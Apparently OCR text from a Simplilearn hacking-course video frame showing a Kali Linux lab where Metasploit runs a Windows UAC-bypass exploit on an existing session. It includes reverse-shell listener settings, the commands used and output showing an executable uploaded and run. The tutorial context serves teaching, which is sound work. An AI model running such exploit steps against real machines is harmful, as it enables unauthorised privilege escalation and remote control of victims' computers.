 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:30 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
Home
Trash
File System
Kali Live
nf
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit( ) > set session 1
session ⇒ 1
msf6 exploit( ) > exploit
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.72.130:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading vyDSDdD.exe - 73802 bytes to the filesystem ...
[*] Executing Command!
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com